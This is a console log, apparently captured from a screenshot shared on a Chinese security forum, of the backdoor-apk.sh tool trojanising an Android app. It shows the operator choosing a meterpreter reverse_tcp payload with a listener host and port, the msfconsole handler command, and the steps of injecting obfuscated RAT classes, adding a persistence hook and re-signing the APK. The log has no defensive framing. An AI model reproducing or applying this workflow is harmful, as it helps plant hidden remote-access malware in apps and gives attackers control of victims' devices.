 [*] Running backdoor-apk.sh v0.2.4a on Thu Sep 21 01:16:30 AM EDT 2023
[+] Android payload options:
1) meterpreter/reverse_http
2) meterpreter/reverse_https
3) meterpreter/reverse_tcp
4) shell/reverse_http
5) shell/reverse_https
6) shell/reverse_tcp
[?] Please select an Android payload option: 3
[?] Please enter an LHOST value: 10.10.10.1
[?] Please enter an LPORT value: 10008
[+] Android manifest permission options:
1) Keep original
2) Merge with payload and shuffle
[?] Please select an Android manifest permission option: 1
[+] Handle the payload via resource script: msfconsole -r backdoor-apk.rc
[*] Decompiling original APK file...done.
[*] Locating smali file to hook in original project...done.
[+] Package where RAT smali files will be injected:
[+] Smali file to hook RAT payload: smali
[*] Generating RAT APK file...done.
[*] Decompiling RAT APK file...done.
[+] Keeping permissions of original project
[*] Injecting helpful Java classes in RAT APK file...done.
[*] Creating new directory in original package for RAT smali files...done.
[+] Inject package path: caz
[+] Generated new smali class name for MainBroadcastReceiver.smali: Owdpd
[+] Generated new smali class name for MainService.smali: Ttcqo
[+] Generated new smali class name for Payload.smali: Pypwx
[+] Generated new smali class name for StringObfuscator.smali: Eyduq
[+] Generated new smali method name for StringObfuscator.obfuscate method: fejgp
[+] Generated new smali method name for StringObfuscator.unobfuscate method: xgyvt
[*] Copying RAT smali files to new directories in original project...done.
[*] Fixing RAT smali files...done.
[*] Obfuscating const-string values in RAT smali files...done.
[*] Adding hook in original smali file...done.
[*] Adding persistence hook in original project...done.
[*] Recompiling original project with backdoor...done.
[*] Generating RSA key for signing...done.
[*] Signing recompiled APK...done.
[*] Verifying signed artifacts...done.
[*] Aligning recompiled APK...done.
先知社区